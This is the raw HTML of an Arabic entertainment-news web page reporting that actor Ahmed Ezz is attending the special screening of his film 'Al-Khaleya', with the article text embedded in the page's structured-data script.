				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;name=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;description=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;media=https://adwaelmadina.com/wp-content/uploads/Capture-1.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;description=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;media=https://adwaelmadina.com/wp-content/uploads/Capture-1.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-08-28T13:35:58+03:00","datePublished":"2017-08-28T13:35:58+03:00","dateModified":"2017-08-28T13:35:58+03:00","headline":"\u0627\u062d\u0645\u062f \u0639\u0632 \u064a\u062d\u062a\u0641\u0644 \u0628\u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u062e\u0627\u0635 \u0644\u0644\u062e\u0644\u064a\u0629&#8230; \u0627\u0644\u064a\u0648\u0645","name":"\u0627\u062d\u0645\u062f \u0639\u0632 \u064a\u062d\u062a\u0641\u0644 \u0628\u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u062e\u0627\u0635 \u0644\u0644\u062e\u0644\u064a\u0629&#8230; \u0627\u0644\u064a\u0648\u0645","keywords":[],"url":"https:\/\/adwaelmadina.com\/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a\/","description":"\u0627\u0644\u0642\u0627\u0647\u0631\u0629 - \u0623\u062d\u0645\u062f \u062d\u0645\u062f\u064a \u064a\u062d\u062a\u0641\u0644 \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0646\u062c\u0645 \u0627\u062d\u0645\u062f \u0639\u0632 \u0628\u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u062e\u0627\u0635 \u0644\u0641\u064a\u0644\u0645\u0647 \u0627\u0644\u0633\u064a\u0646\u0645\u0627\u0626\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0627\u0644\u062e\u0644\u064a\u0629 \u0648\u0633\u0637 \u0646\u062c\u0648\u0645 \u0627\u0644\u0641\u0646 \u0648\u0627\u0644\u0627\u0639\u0644\u0627\u0645 \u0628\u0633\u064a\u0646\u0645\u0627 \u0645\u0648\u0644 \u0645\u0635\u0631 \u0628 6 \u0627\u0643\u062a\u0648\u0628\u0631 . \u0648\u0633\u0648\u0641 \u064a\u062a\u0645 \u0637\u0631\u062d \u0627\u0644\u0641\u064a\u0644\u0645 \u0628\u062f\u0648\u0631 \u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u0633\u064a\u0646\u0645\u0627\u0626\u064a \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627","copyrightYear":"2017","articleSection":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u0627\u0644\u0642\u0627\u0647\u0631\u0629 - \u0623\u062d\u0645\u062f \u062d\u0645\u062f\u064a \r\n\r\n\u064a\u062d\u062a\u0641\u0644 \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0646\u062c\u0645 \u0627\u062d\u0645\u062f \u0639\u0632 \u0628\u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u062e\u0627\u0635 \u0644\u0641\u064a\u0644\u0645\u0647 \u0627\u0644\u0633\u064a\u0646\u0645\u0627\u0626\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0627\u0644\u062e\u0644\u064a\u0629 \u0648\u0633\u0637 \u0646\u062c\u0648\u0645 \u0627\u0644\u0641\u0646 \u0648\u0627\u0644\u0627\u0639\u0644\u0627\u0645 \u0628\u0633\u064a\u0646\u0645\u0627 \u0645\u0648\u0644 \u0645\u0635\u0631 \u0628 6 \u0627\u0643\u062a\u0648\u0628\u0631 .\r\n\u0648\u0633\u0648\u0641 \u064a\u062a\u0645 \u0637\u0631\u062d \u0627\u0644\u0641\u064a\u0644\u0645 \u0628\u062f\u0648\u0631 \u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u0633\u064a\u0646\u0645\u0627\u0626\u064a \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627\u0644\u0627\u0636\u062d\u0649 \u0648\u064a\u0631\u0627\u0647\u0646 \u0639\u0644\u0649 \u0646\u062c\u0627\u062d\u0647 \u0628\u0642\u0648\u0629 .\r\n\u0648\u064a\u0634\u0627\u0631\u0643 \u0641\u064a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u0641\u064a\u0644\u0645 \u0627\u0644\u0630\u064a\u0646 \u0633\u064a\u062d\u0636\u0631\u0648\u0646 \u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u062e\u0627\u0635 \u0627\u0644\u064a\u0648\u0645 \u0644\u0644\u0627\u062d\u062a\u0641\u0627\u0644 \u0628\u0647 \u060c \u0627\u0645\u064a\u0646\u0629 \u062e\u0644\u064a\u0644 \u0648\u0645\u062d\u0645\u062f \u0645\u0645\u062f\u0648\u062d \u0648\u0627\u062d\u0645\u062f \u0635\u0641\u0648\u062a \u0648\u0633\u0627\u0645\u0631 \u0627\u0644\u0645\u0635\u0631\u064a \u0648\u0639\u0627\u0626\u0634\u0629 \u0628\u0646 \u0647\u0627\u062f\u064a \u0648\u0627\u0644\u0645\u0624\u0644\u0641 \u0635\u0644\u0627\u062d \u0627\u0644\u062c\u0647\u064a\u0646\u064a \u0648\u0627\u0644\u0645\u062e\u0631\u062c \u0637\u0627\u0631\u0642 \u0627\u0644\u0639\u0631\u064a\u0627\u0646 \u0648\u0645\u062f\u064a\u0631 \u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0645\u0627\u0632\u0646 \u0627\u0644\u0645\u062a\u062c\u0648\u0644 \u0648\u0633\u062a\u0627\u064a\u0644\u064a\u0633\u062a \u0631\u064a\u0647\u0627\u0645 \u0639\u0627\u0635\u0645 .\r\n\r\n\u064a\u0630\u0643\u0631 \u0627\u0646 \u0627\u062d\u0645\u062f \u0639\u0632 \u062d\u0631\u0635 \u0645\u0633\u0627\u0621 \u0627\u0645\u0633 \u0639\u0644\u0649 \u062d\u0636\u0648\u0631 \u0645\u0631\u0627\u0633\u0645 \u0639\u0632\u0627\u0621 \u0648\u0627\u0644\u062f\u0629 \u0627\u0644\u0646\u062c\u0645\u0629 \u0644\u064a\u0644\u0649 \u0639\u0644\u0648\u064a \u0644\u0644\u0635\u062f\u0627\u0642\u0629 \u0627\u0644\u0642\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062c\u0645\u0639 \u0628\u064a\u0646\u0647\u0645\u0627 \u0645\u0646\u0630 \u0633\u0646\u0648\u0627\u062a \u0637\u0648\u064a\u0644\u0629 \u0648\u0627\u0644\u062a\u0641 \u062d\u0648\u0644\u0647 \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646 \u0628\u0645\u062c\u0631\u062f \u062f\u062e\u0648\u0644\u0647 \u0627\u0644\u0642\u0627\u0639\u0629 \u0627\u0644\u0645\u062e\u0635\u0635\u0629 \u0644\u062a\u0642\u062f\u064a\u0645 \u0648\u0627\u062c\u0628 \u0627\u0644\u0639\u0632\u0627\u0621 \u0628\u0645\u062f\u064a\u0646\u0629 \u0646\u0635\u0631 .","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/Capture-1.png","width":1200,"height":593}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;name=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;description=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;media=https://adwaelmadina.com/wp-content/uploads/Capture-1.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;description=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;media=https://adwaelmadina.com/wp-content/uploads/Capture-1.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;body=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-9594">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%d8%b4%d9%85%d8%b3-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9-%d8%a7%d9%82%d8%aa%d8%b1%d8%a8%d8%aa-%d9%85%d9%86-2%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a9-%d9%84%d8%a7/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/maxresdefault-1.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
